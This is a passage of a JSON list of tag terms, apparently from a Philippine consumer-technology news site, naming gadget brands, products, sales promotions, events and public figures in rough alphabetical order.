5G"},{"term":"realme 14 5G"},{"term":"realme 14 Pro 5G"},{"term":"realme 14 Pro+ 5G"},{"term":"realme 14 Series 5G"},{"term":"realme 5i"},{"term":"realme 6i"},{"term":"realme 7"},{"term":"realme 9 Pro Plus"},{"term":"realme Book Laptop"},{"term":"realme Buds Air 3"},{"term":"realme Buds Air Neo"},{"term":"realme Buds T100"},{"term":"realme Buds Wireless 2 Neo"},{"term":"realme C11"},{"term":"realme C33"},{"term":"realme C65"},{"term":"realme GT"},{"term":"realme GT 7 Dream Edition"},{"term":"realme GT Neo 3"},{"term":"realme Note 60"},{"term":"realme Note 60x"},{"term":"realme PH"},{"term":"realme Pad Mini Price"},{"term":"realme SALE"},{"term":"realme Shopee Super Brand Day"},{"term":"realme Smart TV"},{"term":"realme TechLife Air Purifier"},{"term":"realme laptop"},{"term":"realme narzo"},{"term":"realmeWithYou"},{"term":"redmi Note 10"},{"term":"vivo V21 Series"},{"term":"vivo V40"},{"term":"vivo X Fold"},{"term":"vivo X21"},{"term":"100W All-Round Fast Charge 2.0"},{"term":"10th Philippine EV Summit"},{"term":"14-inch MacBook Pro"},{"term":"1Export"},{"term":"1st Philippine CTO Cloud Summit"},{"term":"2023 ASUS Zenbook Series"},{"term":"2024 Asia-Pacific Stevie Awards"},{"term":"2025 Cyberthreat Predictions Report"},{"term":"2025 FIVB Volleyball Men's World Championship"},{"term":"2025 Filipina CEO Circle"},{"term":"2026 Cyberthreat Predictions Report"},{"term":"2nd JBL Cup Golf Tournament"},{"term":"320W SuperSonic Charge"},{"term":"38th Awit Awards"},{"term":"3D Digital Billboard"},{"term":"4.4 ShopeePay Sale"},{"term":"4.4 ShopeePayday Sale"},{"term":"51Talk"},{"term":"5G in Space"},{"term":"5G travel pocket Wi-Fi"},{"term":"65W RoboGaN Fast Charger"},{"term":"7 Technologies"},{"term":"9.9 Mega Shopping Sale"},{"term":"9.9 Super Shopping Day"},{"term":"911"},{"term":"ABC TECH"},{"term":"ABIZO OFW App"},{"term":"ACMobility"},{"term":"ADAM elements"},{"term":"ADATA"},{"term":"ADFest"},{"term":"AGON PRO AG275QXL"},{"term":"AGON Pro AG276QSG Gaming Monitor"},{"term":"AHAM Corporation"},{"term":"AI Camera"},{"term":"AI Chatbot"},{"term":"AI Cyber Threats"},{"term":"AI Defocus Eye Protection"},{"term":"AI Education"},{"term":"AI Hiring App"},{"term":"AI Phone"},{"term":"AI image generation"},{"term":"AI technology"},{"term":"AI-Based Surveillance Camera"},{"term":"AIA  Innovation Lab"},{"term":"AMA University"},{"term":"AMD Ryzen 7000 Series"},{"term":"AMD Ryzen AI 300 Series"},{"term":"ANTOM V Flip2 5G"},{"term":"AOC AGON PRO"},{"term":"AOC Days 2025"},{"term":"AOC Drive Your Heart Valentines Promo"},{"term":"AOC Gaming G4 Series"},{"term":"AOC Masters 2025"},{"term":"AOC Masters Allstar 2022"},{"term":"AOC Masters Tournament 2021"},{"term":"AOC Monitor"},{"term":"AOC Revenge Travel Promo"},{"term":"AOHI Magcube 30W Charger"},{"term":"APAC Predator League 2025"},{"term":"APEX Legends"},{"term":"AQUOS"},{"term":"ARMY"},{"term":"ASEAN Center for Energy"},{"term":"AST SpaceMobile"},{"term":"ASUS  TUF Gaming A14"},{"term":"ASUS 4A Quality \u0026 Service"},{"term":"ASUS Back to School"},{"term":"ASUS Chromebook CR1"},{"term":"ASUS Chromebook Flip CR1"},{"term":"ASUS ExpertBook B3"},{"term":"ASUS ExpertBook B5 (B5602C)"},{"term":"ASUS ExpertBook B5 Flip (B5602F)"},{"term":"ASUS ExpertBook B6 Flip"},{"term":"ASUS ExpertBook B9 OLED (B9403)"},{"term":"ASUS ExpertBook Series"},{"term":"ASUS Flagship Store"},{"term":"ASUS ProArt P16"},{"term":"ASUS ProArt Studiobook 16 OLED"},{"term":"ASUS ROG Grand Tech Fair 2025"},{"term":"ASUS ROG Phone 5"},{"term":"ASUS ROG Phone 7"},{"term":"ASUS ROG Phone 7 Ultimate"},{"term":"ASUS Republic of Gamers"},{"term":"ASUS Super Brand Day Sale"},{"term":"ASUS Tablet"},{"term":"ASUS Vivobook 13 Slate OLED"},{"term":"ASUS Vivobook S 14 Flip OLED (TP3402)"},{"term":"ASUS Vivobook S 16"},{"term":"ASUS Vivobook S16"},{"term":"ASUS Zenbook 17 Fold OLED"},{"term":"ASUS Zenbook A14"},{"term":"ASUS Zenbook Pro 14 Duo OLED"},{"term":"ASUS Zenbook S 13 OLED Laptop"},{"term":"ASUS Zenbook S 14"},{"term":"ASUS Zenfone 11"},{"term":"ASUS and ROG 2023 Holiday Deals"},{"term":"ASUS x CORA"},{"term":"ASUS\/ROG Cool for School Promo"},{"term":"ATIN"},{"term":"AVITA"},{"term":"AWS"},{"term":"AXGON Back to School Promo"},{"term":"Abenson"},{"term":"Accenture Client Experience Center"},{"term":"Ace Hardware Deals"},{"term":"Ace Your World"},{"term":"Acefast"},{"term":"Acer \"Holidays at Home\" Raffle Promo"},{"term":"Acer Academy"},{"term":"Acer Aspire Vero"},{"term":"Acer Back to School Deals"},{"term":"Acer Chromebook Vero 514"},{"term":"Acer Connect Vero W6m"},{"term":"Acer Day 2023"},{"term":"Acer Day concert"},{"term":"Acer Edu Summit Asia Pacific"},{"term":"Acer Global Merchandise Philippines Inc."},{"term":"Acer Make your Green Mark"},{"term":"Acer Nitro Blaze 11"},{"term":"Acer Nitro Blaze 7"},{"term":"Acer Nitro Blaze 8"},{"term":"Acer Nitro Laptop"},{"term":"Acer Nitro V 15 Gaming Laptop"},{"term":"Acer Predator Helios 300"},{"term":"Acer RAM Upgrade Promo"},{"term":"Acer Summertime Madness Promo"},{"term":"Acer Swift 3"},{"term":"Acer Swift 3x"},{"term":"Acer Swift Air 16"},{"term":"Acer Swift Go"},{"term":"Acer Swift X"},{"term":"Acer TravelMate Laptops"},{"term":"Acer Vero Series"},{"term":"Acerpure Air Purifiers Price"},{"term":"Acerpure Cozy HF1"},{"term":"Action Cam"},{"term":"AdFest 2024"},{"term":"Adeline \"Adz\" Dumapong"},{"term":"Adidas"},{"term":"Adidas Z.N.E. 01"},{"term":"Advanced Investigation Workshop 2024"},{"term":"Adventure Backpack"},{"term":"Affinidi"},{"term":"Agkas"},{"term":"Agon"},{"term":"Agon by AOC Monitors"},{"term":"Alagang Flash"},{"term":"Alfredo S. Panlilio"},{"term":"All-Out Travel Giveaway Promo"},{"term":"Alliance Laundry Systems"},{"term":"Alliance of Tech Innovators for the Nation"},{"term":"Altair"},{"term":"Amazon Southeast ASIA Seller Summit"},{"term":"Amazon Web Services"},{"term":"Amor Maclang"},{"term":"Android 15"},{"term":"Android TV"},{"term":"AngelNet Summit"},{"term":"Angkas Safety Fiesta"},{"term":"Anker PH"},{"term":"Anker SoundcoreLife P3"},{"term":"Anotoys"},{"term":"Anti-Financial Account Scamming Act"},{"term":"Antigravity A1"},{"term":"Antutu"},{"term":"Anvil Awards"},{"term":"Anytime Fitness"},{"term":"Aohai technologies"},{"term":"Apple Authorized Reseller"},{"term":"Apple Premium Reseller"},{"term":"Apple iPhone 15 series"},{"term":"Aptos Foundation"},{"term":"Arizona State University"},{"term":"Asia Communications Awards"},{"term":"Asia-Pacific Stevie Awards"},{"term":"Asian Federation of EV Associations"},{"term":"Asian Women Leaders"},{"term":"Aspire Go Laptop"},{"term":"Aspire Vero 16 Laptop"},{"term":"Aston Martin Aramco F1"},{"term":"Astra Guild Ventures"},{"term":"Ateneo de Manila University"},{"term":"Austine Huang"},{"term":"Auto Parts \u0026 Vehicles Expo Philippines"},{"term":"Avengers"},{"term":"Avengers: Endgame"},{"term":"Avyan"},{"term":"Axgon Gaming Gears"},{"term":"Axgon Philippines"},{"term":"Ayala Malls Vermosa"},{"term":"Azul"},{"term":"Azul Platform Prime"},{"term":"B2B Trade Event"},{"term":"BIOMETRAX App"},{"term":"BLACKPINK"},{"term":"BMW"},{"term":"BNB"},{"term":"BOOKMAN Rechargeable Bike Lights"},{"term":"BPI BizKo"},{"term":"Backup Drive"},{"term":"Badminton World Federation"},{"term":"Bank of the Philippine Islands"},{"term":"Bantayan Island"},{"term":"Basketball Challenge 2024"},{"term":"BayaniPay"},{"term":"Be Internet Awesome"},{"term":"Beal Alonzo"},{"term":"BeeStation"},{"term":"BeeStation Plus"},{"term":"Beko Celebrates 3rd Year Anniversary"},{"term":"Beko SteamCure Hygiene+"},{"term":"Beko SteamCure Hygiene+ Washing Machine"},{"term":"Bengga"},{"term":"Bentley Motors"},{"term":"Best Bank in the Philippines"},{"term":"Best in Test"},{"term":"Better Together 2022"},{"term":"BetterBanking Rewards"},{"term":"Bike"},{"term":"Billease"},{"term":"Binance Academy"},{"term":"Bitcoin"},{"term":"Bitdefender"},{"term":"BizAccess Visa Debit"},{"term":"Black Eyed Peas"},{"term":"BlackWidow V4 X"},{"term":"Blacklist Rivalry"},{"term":"Blackpanda IR-1"},{"term":"BlockchainSpace"},{"term":"Board of Investments"},{"term":"Bolt28 Communications"},{"term":"Bookman"},{"term":"Bosch"},{"term":"Bossjob"},{"term":"BoxTrade"},{"term":"Brankas Open"},{"term":"Brawl Stars"},{"term":"Breville Philippines"},{"term":"Breville Smart Oven Pizzaiolo"},{"term":"Bureau of Fire Protection"},{"term":"Business Process Management"},{"term":"Byte Forward Hackathon"},{"term":"CAMON 40"},{"term":"CAMON 40 Pro"},{"term":"CAMPI"},{"term":"CCAP Contact Islands 2024"},{"term":"CCTV"},{"term":"CCTV camera"},{"term":"CES News"},{"term":"CHA EUN-WOO"},{"term":"CHERRY 2-in-1 Turbo Fan and Air Pump"},{"term":"CHERRY 4-IN-1 Cordless Vacuum and Blower"},{"term":"CHERRY Folding Electric Mosquito Killer"},{"term":"CHERRY Groove Bluetooth Speaker"},{"term":"CHERRY Groove Pro Speaker"},{"term":"CHERRY High Speed Ice Cooling Fan"},{"term":"CHERRY Instant Pot"},{"term":"CHERRY Levitating Speaker"},{"term":"CHERRY Multi-function Lunch Box"},{"term":"CHERRY Multi-function Rice Cooker"},{"term":"CHERRY Nitro GaN Pro Charger"},{"term":"CHERRY Smart Pet Feeder Plus"},{"term":"CHERRY Smart Power Meter Socket"},{"term":"CHERRY Smart Universal Adapter"},{"term":"CHERRY Smokeless Easy BBQ Grill Deluxe"},{"term":"CHERRY Superion View Pro Projector"},{"term":"CHERRY Wireless Karaoke Rhythm"},{"term":"CIMB PH Sunk15sed Promo"},{"term":"CK De Leon"},{"term":"CMF Watch 3 Pro"},{"term":"COLORFIRE MEOW Gaming Laptops"},{"term":"CORA"},{"term":"CSG"},{"term":"CTO Cloud"},{"term":"CXO Innovation Summit"},{"term":"Call of Duty: Mobile – Garena"},{"term":"Camella National Family Day"},{"term":"Camon 40 Series"},{"term":"Campus Playfest 2025"},{"term":"Canon Campus Tour 2025"},{"term":"Canon Cinema EOS cameras"},{"term":"Canon EOS C50"},{"term":"Canon EOS R1"},{"term":"Canon EOS R6 Mark III"},{"term":"Canon Marketing Philippines"},{"term":"Canon PIXMA G Printers"},{"term":"Canon PIXMA PRO series"},{"term":"Canon PIXMA Printers"},{"term":"Canon Philippines"},{"term":"Captain America"},{"term":"Carrier Philippines"},{"term":"Cashless Expo 2023"},{"term":"Cashless Payment"},{"term":"Catalyst Case"},{"term":"Cebu Pacific"},{"term":"Cebuana Lhuillier Foundation"},{"term":"Celebrity"},{"term":"Chainalysis"},{"term":"Chelsea Manalo"},{"term":"Cherry 3.3 SALE"},{"term":"Cherry AQUA S10 Pro"},{"term":"Cherry Aqua GR"},{"term":"Cherry Car Vacuum Cleaner Prime"},{"term":"Cherry Ceiling Fan"},{"term":"Cherry Clothes Dryer"},{"term":"Cherry Digital Air Fryer AF200"},{"term":"Cherry Dust Mite UV Vacuum"},{"term":"Cherry Essentials"},{"term":"Cherry Food Cleaner"},{"term":"Cherry Home Electric Kettle"},{"term":"Cherry Home IoT"},{"term":"Cherry Home Smart Air Purifier Max SAP 1000"},{"term":"Cherry Home Smart Air Purifier SAP 600"},{"term":"Cherry Home Smart Battery Camera"},{"term":"Cherry Home Smart Flexi Camera"},{"term":"Cherry Home Smart Home"},{"term":"Cherry Home Smart Multi-Color Bulb"},{"term":"Cherry Home Smart Multi-Colored Strip Lights"},{"term":"Cherry Home Smart Outdoor Camera"},{"term":"Cherry Home Smart Swivel LE Camera"},{"term":"Cherry Home Smart Swivel S4 Camera"},{"term":"Cherry Home Smart Weight Scale"},{"term":"Cherry Home Smart Baby Camera"},{"term":"Cherry Ion"},{"term":"Cherry Low Carb Rice Cooker"},{"term":"Cherry Mobile AQUA S10 Pro 5G price"},{"term":"Cherry Multi-Pan Electric Hot Pot"},{"term":"Cherry Prepaid"},{"term":"Cherry Roam"},{"term":"Cherry Shop Online"},{"term":"Cherry x Deerma Multi-Function Shoe Dryer"},{"term":"China Mobile International (CMI) Limited"},{"term":"China-Philippines Friendship Open Day"},{"term":"Chris Evans"},{"term":"Chris Hemsworth"},{"term":"Christmas Gadget Madness E-Raffle Promo"},{"term":"Christmas Gifts"},{"term":"Christmas Season via Home Credit"},{"term":"Cignal Play"},{"term":"Claudia Barretto"},{"term":"Cloud Storage"},{"term":"Coca-Cola"},{"term":"Coda"},{"term":"Cognetics Philippines"},{"term":"Colorful Technology Company Limited"},{"term":"ColourGrid"},{"term":"Communities Organized for Resource Allocation"},{"term":"Company of the Year Award"},{"term":"Computex 2024"},{"term":"ConTech Expo 2025"},{"term":"Concentrix"},{"term":"Condenser microphone"},{"term":"Constantin Robertz"},{"term":"Consumer Finance"},{"term":"Consumer Tech Expo 2025"},{"term":"Consumer Technology Expo"},{"term":"Contact Islands Conference"},{"term":"Contest"},{"term":"Corporate Giveaways"},{"term":"Corporate Giveaways Buyers’ Show 2023"},{"term":"Council for the Welfare of Children"},{"term":"Counter-Strike 2"},{"term":"Counter-Strike 2 Collection"},{"term":"Counterpoint Research"},{"term":"Creative"},{"term":"Creative Sound Blaster X4"},{"term":"Cristiano Ronaldo"},{"term":"Cruz-Marohombsar and Company"},{"term":"Crypto Exchange"},{"term":"Cyber Month Gadget Sale"},{"term":"CyberArk"},{"term":"CyberSmart"},{"term":"Cybercrime"},{"term":"Cybercrime Investigation and Coordination Cente"},{"term":"Cybersecurity Career Certificate"},{"term":"D-Link"},{"term":"DECODE 2021 by Trend Micro"},{"term":"DICT"},{"term":"DICT and Huawei"},{"term":"DISNEY+"},{"term":"DIZO Buds Z"},{"term":"DIZO Watch 2"},{"term":"DJI Neo"},{"term":"DJI Neo 2"},{"term":"DJI Osmo 360"},{"term":"DJI Osmo Nano"},{"term":"DOOGEE  S Mini Smartphone"},{"term":"DOOGEE T10"},{"term":"DOOGEE T10S"},{"term":"DOOGEE T20 Mini Tablet"},{"term":"DOOGEE T30 Pro"},{"term":"DOQAUS"},{"term":"DTI"},{"term":"Dahua H10 Dash Camera"},{"term":"Daniel Padilla"},{"term":"Dare To Be You: realme"},{"term":"Dare To Leap"},{"term":"Dark League Studios"},{"term":"Data management"},{"term":"De La Salle–College of Saint Benilde"},{"term":"Deadpool \u0026 Wolverine"},{"term":"Debit Card"},{"term":"Deepfake"},{"term":"Defend Against Cyberattacks"},{"term":"DeliveryHeroKoTo"},{"term":"Dell Technologies"},{"term":"Delta Force"},{"term":"Department of Information and Communications Technology"},{"term":"Department of Tourism"},{"term":"Department of Trade and Industry"},{"term":"Designing the Future"},{"term":"Desktop Processors"},{"term":"Digi-Palengke"},{"term":"DigiTalks"},{"term":"Digimap"},{"term":"Digimap store"},{"term":"Digital Banking Service"},{"term":"Digital Government"},{"term":"Digital Platform"},{"term":"Digital TV Box"},{"term":"Digital Transformation"},{"term":"Digitization"},{"term":"Dimensity 810"},{"term":"Dingdong Dantes"},{"term":"Disk Drive"},{"term":"Doill Technologies"},{"term":"Dolly De Leon"},{"term":"Domuschola International School"},{"term":"Double GIGA+ 50"},{"term":"Dragon Lore"},{"term":"Dragonpass"},{"term":"Dragonpay"},{"term":"Drangon Ball Z"},{"term":"Drive-by Downloads"},{"term":"Drivers License"},{"term":"Dynabook Boost AX3600"},{"term":"Dynabook Boost AX5600"},{"term":"Dynabook Boost X25"},{"term":"Dyness"},{"term":"E-wallets"},{"term":"ECPAT Philippines"},{"term":"ECQ"},{"term":"EJ Obiena"},{"term":"EPOS"},{"term":"ESGS 2023"},{"term":"EarFun Free 2"},{"term":"EarFun Free Pro 2"},{"term":"Earth+Lens"},{"term":"Earvin “Magic” Johnson"},{"term":"EastWest Komo"},{"term":"EastWest foodpanda Visa Credit Card"},{"term":"Eat Bulaga"},{"term":"Eaton"},{"term":"Eaton 5A Advantage Series UPS"},{"term":"Eaton UPS"},{"term":"Echno Mobile"},{"term":"Eco-Ikot Center"},{"term":"EcoFlow GLACIER"},{"term":"EcoFlow WAVE 2"},{"term":"EdgePoint Infrastructure"},{"term":"EdgePoint Philippines"},{"term":"Edifier"},{"term":"Edifier W800BT"},{"term":"Electric Vehicles"},{"term":"Employment Data"},{"term":"Enigma Music City 2025"},{"term":"Enstack Magic"},{"term":"Eplayment"},{"term":"Epson Fusion 13"},{"term":"Epson Fusion 15"},{"term":"Epson Heat-Free Technology"},{"term":"Epson PaperLab"},{"term":"Epson President Masako Kusama"},{"term":"Epson T-Series Technical Printer"},{"term":"Epson Unlock the Future"},{"term":"Epson WorkForce Scanners"},{"term":"Eraserheads"},{"term":"Ericsson Imagine Live 2024"},{"term":"Esports World Cup Foundation"},{"term":"Etaily"},{"term":"Etiqa Philippines"},{"term":"European Chamber of Commerce of the Philippines"},{"term":"Everest"},{"term":"Exclusive Xiaomi Service Centers"},{"term":"Execration"},{"term":"Extraction 2"},{"term":"FELTA Multi-Media"},{"term":"FIBA Asia Cup"},{"term":"FIFA"},{"term":"FIFA Club World Cup"},{"term":"FIFA World Cup"},{"term":"FIFAe Finals 2025"},{"term":"FLOWERS BLOOM Collection"},{"term":"FREE Bitcoin"},{"term":"FUJIFILM Business Innovation"},{"term":"FUJIFILM GFX100 II"},{"term":"FUJIFILM X series"},{"term":"FUJIFILM X-H2 camera"},{"term":"FUJIFILM X-H2S"},{"term":"FUJIFILM X-T3"},{"term":"FUJIFILM X-T30"},{"term":"FUJIFILM X-T30 III"},{"term":"FUJIFILM X-T5"},{"term":"FWD"},{"term":"FarmSmartPH"},{"term":"Fast-X"},{"term":"Fastest Fixed Network"},{"term":"Fastest Mobile Network"},{"term":"Featured Articles"},{"term":"Federation of Philippine Industries"},{"term":"Fiber All Out Weekend"},{"term":"Fiber Fest 2025"},{"term":"Fiber to Home"},{"term":"Filipino Artisans"},{"term":"FinTech Week"},{"term":"Financial App"},{"term":"Financial Cybercrime"},{"term":"Financial Inclusion"},{"term":"Find N3 Flip"},{"term":"Fitbit"},{"term":"Fitbit Charge 5"},{"term":"Fitness Tracker"},{"term":"Flagship Phones"},{"term":"Flash Express Sulit"},{"term":"Flash Home"},{"term":"Formula 1"},{"term":"Formula F1"},{"term":"FortiGuard"},{"term":"Fortinet Asia-Pacific SASE Survey"},{"term":"Fortnite"},{"term":"Foundit"},{"term":"Francine Diaz"},{"term":"Free Fire"},{"term":"Free Fire edition"},{"term":"Free XBOX Series-S"},{"term":"FreeBuds 4 TWS"},{"term":"FreeBuds Lipstick"},{"term":"Frost \u0026 Sullivan"},{"term":"Fujifilm GFX100RF"},{"term":"Fujifilm Nationwide Photo and Video Walk 2023"},{"term":"Fujifilm X half"},{"term":"Fujifilm X-E5"},{"term":"Fujifilm X-S10"},{"term":"Fujifilm X100VI"},{"term":"Fujitsu"},{"term":"Fujitsu UH-X and Fujitsu CH Series"},{"term":"Fuse"},{"term":"Fuse Lending"},{"term":"Future of Education Technology Conference"},{"term":"FutureCast 2024"},{"term":"G22"},{"term":"GCash 20"},{"term":"GCash Insider"},{"term":"GCash International"},{"term":"GCash Stories"},{"term":"GCash at 20"},{"term":"GCat"},{"term":"GCat and Friends"},{"term":"GCrypto"},{"term":"GFX Challenge Grant Program 2022"},{"term":"GForest"},{"term":"GGWP Season 1"},{"term":"GGives"},{"term":"GIGABYTE  AERO Laptop Series"},{"term":"GInsure"},{"term":"GLoan"},{"term":"GMA Gala 2025"},{"term":"GSMA"},{"term":"GSave"},{"term":"GStocksPH"},{"term":"GUINNESS WORLD RECORDS"},{"term":"Gabby Cantero"},{"term":"Galaxy A33 5G"},{"term":"Galaxy A52s 5G"},{"term":"Galaxy A53 5G"},{"term":"Galaxy A73 5G"},{"term":"Galaxy M22"},{"term":"Galaxy Tab"},{"term":"Galaxy Tab A7 Lite"},{"term":"Galaxy Unpacked"},{"term":"Galaxy Z Flip7"},{"term":"Galaxy Z Fold7"},{"term":"Galazy A12"},{"term":"GameJoy Combos"},{"term":"Gamerpact Esports"},{"term":"Gamers8"},{"term":"Gaming Keyboard"},{"term":"Gaming Monitor"},{"term":"Gaming Monitors"},{"term":"Gaming Mouse"},{"term":"Gaming PC"},{"term":"Gaming Tournament"},{"term":"Garena"},{"term":"Garena Blockman GO"},{"term":"Garena Games"},{"term":"Garmin"},{"term":"Garmin Venu 2 Plus Smartwatch"},{"term":"Garmin Venu 2 Series GPS"},{"term":"Gas-up and Pay"},{"term":"Gashapon"},{"term":"Gashapon Bandai Official Shop"},{"term":"GeiserMaclang"},{"term":"Gemini"},{"term":"Generative AI"},{"term":"Get Hired Job Fair"},{"term":"Get Hired Online"},{"term":"Gift of Financial Wellness"},{"term":"GigaFest"},{"term":"GigaLife"},{"term":"GigaRoam"},{"term":"Gigabit Fiber"},{"term":"Gilas Pilipinas"},{"term":"Giveaways and Raffle"},{"term":"Global Tech Innovator"},{"term":"Globe"},{"term":"Globe Business"},{"term":"GoDigital Pilipinas"},{"term":"GoPRO HERO12 Black"},{"term":"Gogolook"},{"term":"Gokongwei Group"},{"term":"Goliathus Extended Chroma Fortnite Edition"},{"term":"Google  Android 14"},{"term":"Google Bar"},{"term":"Google Bard"},{"term":"Google Cloud AI"},{"term":"Google Cybersecurity Career Certificate"},{"term":"Google Pay"},{"term":"Google Safety Center"},{"term":"Google Station"},{"term":"Grab Food"},{"term":"Grab Philippines"},{"term":"Great Place to Work"},{"term":"Green PC"},{"term":"Green Transaction Alerts"},{"term":"Guanzon Festival 2025"},{"term":"Guinness World Record"},{"term":"Guinness World Record for the Longest Travel Livestream"},{"term":"Gur Lavi Corp"},{"term":"HATASU Electric Bike"},{"term":"HATASU HERO"},{"term":"HATASU HOLIWHEELS Christmas Campaign"},{"term":"HBO"},{"term":"HCQWARTA Scams"},{"term":"HIKSEMI"},{"term":"HIKSEMI FUTURE Series SSD"},{"term":"HMD Aura²"},{"term":"HMO"},{"term":"HONOR 10.10 Sale"},{"term":"HONOR 100 Series"},{"term":"HONOR 11.11 Mega Sale"},{"term":"HONOR 12.12 Mega Pamasko Sale"},{"term":"HONOR 12.12 Sale"},{"term":"HONOR 200MP camera"},{"term":"HONOR 5.5 Gadgets Sale"},{"term":"HONOR 500 Pro"},{"term":"HONOR 500 Series"},{"term":"HONOR 70"},{"term":"HONOR 90 5G Limited-edition Peacock Blue"},{"term":"HONOR 90 5G with 200MP Flagship Camera"},{"term":"HONOR 90 5g Lite"},{"term":"HONOR 9X"},{"term":"HONOR Holideals"},{"term":"HONOR Magic 6"},{"term":"HONOR Magic 6 Pro"},{"term":"HONOR Magic Moments Awards 2023"},{"term":"HONOR Magic V Flip"},{"term":"HONOR Magic4 Pro"},{"term":"HONOR Magic5 Series"},{"term":"HONOR Magic6"},{"term":"HONOR Magic7 Series"},{"term":"HONOR MagicBook Art 14"},{"term":"HONOR MagicBook X 14"},{"term":"HONOR MagicBook X series"},{"term":"HONOR MagicOS 10"},{"term":"HONOR Mega Pamasko Sale"},{"term":"HONOR Pad 10"},{"term":"HONOR Pad 8"},{"term":"HONOR Pad 9"},{"term":"HONOR Payday Sale"},{"term":"HONOR Phone"},{"term":"HONOR Porsche Design"},{"term":"HONOR ROBOT PHONE"},{"term":"HONOR Sale"},{"term":"HONOR Shine 9.9 Sale"},{"term":"HONOR Smartphone"},{"term":"HONOR Super 7.7 Sale"},{"term":"HONOR X Series"},{"term":"HONOR X5"},{"term":"HONOR X6c"},{"term":"HONOR X9d"},{"term":"HONOR Your Heart"},{"term":"HONORX5 Plus"},{"term":"HP 285 Pro G8 Microtower PC"},{"term":"HP Christmas Promo"},{"term":"HP EliteBook 840 G8"},{"term":"HP EliteBook x360"},{"term":"HP Laptop"},{"term":"HP Pavilion Aero 13"},{"term":"HP ProBook 440 G9"},{"term":"HP Service Center"},{"term":"HP Smart Tank 750"},{"term":"HP Smart Tank Printers"},{"term":"HP Victus 15 Laptop"},{"term":"HP ZBook Firefly 15 G8 Laptop"},{"term":"HR and Payroll Management Solutions"},{"term":"HUAWEI Band 7 and FreeBuds SE"},{"term":"HUAWEI Band 8"},{"term":"HUAWEI Best Christmas Sale"},{"term":"HUAWEI Better Together 2022"},{"term":"HUAWEI Flagship Product Launch 2022"},{"term":"HUAWEI FreeBuds SE"},{"term":"HUAWEI Mate 50 Pro"},{"term":"HUAWEI MateBook 14s 2021"},{"term":"HUAWEI MateBook 14s price"},{"term":"HUAWEI MateBook 16s and D16"},{"term":"HUAWEI MateBook D 14"},{"term":"HUAWEI MateBook D 15"},{"term":"HUAWEI MateBook D16"},{"term":"HUAWEI MateBook X Pro"},{"term":"HUAWEI MatePad 10.4 Tablet"},{"term":"HUAWEI MatePad 10.4 and Sound Joy"},{"term":"HUAWEI MatePad 12 X"},{"term":"HUAWEI MatePad Pro 11"},{"term":"HUAWEI MatePad Pro 12.6"},{"term":"HUAWEI MatePad Pro Series"},{"term":"HUAWEI MatePad T8 Kids Edition"},{"term":"HUAWEI P50 Pro price"},{"term":"HUAWEI Pura 80"},{"term":"HUAWEI Pura 80 Series"},{"term":"HUAWEI Service Carnival"},{"term":"HUAWEI WATCH D"},{"term":"HUAWEI WATCH FIT 2"},{"term":"HUAWEI WATCH GT 5 Series"},{"term":"HUAWEI Watch GT 6 Pro"},{"term":"HUAWEI Watch GT3 Pro WATCH Fit 2"},{"term":"HUAWEI nova 12 SE"},{"term":"HUAWEI nova 12i"},{"term":"HULISCAM"},{"term":"Hackers"},{"term":"Haier Mini LED TV"},{"term":"Haier Philippines"},{"term":"Haier Run for Future Possibilities"},{"term":"Haier UV Cool Connect Pro Inverter Air Conditioner"},{"term":"Hakuhodo DY Holdings"},{"term":"Hallyu Hangouts"},{"term":"Harcourt Studio in Paris"},{"term":"Hauwei WATCH GT Runner"},{"term":"Heart  Evangelista"},{"term":"Heart Evangelista"},{"term":"Heart Evangelista-Escudero"},{"term":"Heath App"},{"term":"Hello Kitty"},{"term":"Henry's Cameras"},{"term":"Hermès Mini Lindy bag"},{"term":"Hidilyn Diaz"},{"term":"HidrateSpark TAP"},{"term":"Hiraya Network"},{"term":"Hitachi Home Appliances"},{"term":"HoYoverse"},{"term":"Holiday Factory"},{"term":"Home Automation"},{"term":"Home Credii Swakto Summer Deals"},{"term":"Home Credit 0% Interest Offer"},{"term":"Home Credit 10th Anniversary"},{"term":"Home Credit The Great 0% Interest Festival"},{"term":"Home-Based Online Business"},{"term":"Hongqi E-HS7"},{"term":"Hongqi EH7"},{"term":"Hongqi EH7 sedan"},{"term":"Hongqi EHS7 SUV"},{"term":"Honkai Impact 3rd"},{"term":"Honor 90"},{"term":"Honor 90 Camera Review"},{"term":"Honor Band 6"},{"term":"Honor Watch GS 3"},{"term":"Hope Elizabeth \"Liza\" Soberano"},{"term":"Huawei 10.10 Mega Sale"},{"term":"Huawei 2022 MateBook Series"},{"term":"Huawei 3.15 Payday Sale"},{"term":"Huawei APAC Autumn"},{"term":"Huawei Band 7"},{"term":"Huawei FreeClip"},{"term":"Huawei Global Analyst Summit"},{"term":"Huawei Mate Station S"},{"term":"Huawei Mate XT Ultimate Design"},{"term":"Huawei MateBook 14 review"},{"term":"Huawei MateBook D 15 2021"},{"term":"Huawei MateBook D 16 2024"},{"term":"Huawei MatePad 11"},{"term":"Huawei MatePad 11.5"},{"term":"Huawei MatePad Pro"},{"term":"Huawei MatePad Pro 13.2-inch"},{"term":"Huawei Matepad SE 10.4"},{"term":"Huawei New Matebook"},{"term":"Huawei Nova 11"},{"term":"Huawei Nova 11 Pro"},{"term":"Huawei Nova 5T"},{"term":"Huawei Pura 70 Series"},{"term":"Huawei Sale"},{"term":"Huawei Vision S"},{"term":"Huawei WATCH GT 3"},{"term":"Huawei WATCH GT 3 SE"},{"term":"Huawei Watch GT3"},{"term":"Huawei Y9S"},{"term":"Huawei nova"},{"term":"Huawei nova 11i"},{"term":"Hyundai Motor Philippines"},{"term":"IAN Solar"},{"term":"IDC"},{"term":"IDC\u003C Canalys"},{"term":"IM LS7"},{"term":"INBook X1 Pro Laptop"},{"term":"ING Philippines"},{"term":"IP Prospects"},{"term":"ISE 2024"},{"term":"Ian Celis"},{"term":"Identity Security Report"},{"term":"Igloo"},{"term":"Inc"},{"term":"Inclusive Finance for Development"},{"term":"InfinityLab"},{"term":"InfinityLab InstantGo"},{"term":"Infinix 110W Wireless all-around FastCharge"},{"term":"Infinix 12.12 Bigger Pamasko Sale"},{"term":"Infinix 260W all-around FastCharge"},{"term":"Infinix AI Buds"},{"term":"Infinix Campus Cup"},{"term":"Infinix Concept Smartphone"},{"term":"Infinix GT 10 Pro"},{"term":"Infinix GT 20 Pro"},{"term":"Infinix HOT 10S Mobile Legends Bang Bang"},{"term":"Infinix HOT 11 2022"},{"term":"Infinix HOT 11 2022 Price in Philippines"},{"term":"Infinix HOT 20"},{"term":"Infinix HOT 20 5G"},{"term":"Infinix HOT 30"},{"term":"Infinix HOT 30i"},{"term":"Infinix HOT 40 Series Free Fire Limited Edition"},{"term":"Infinix HOT 50 Pro+ 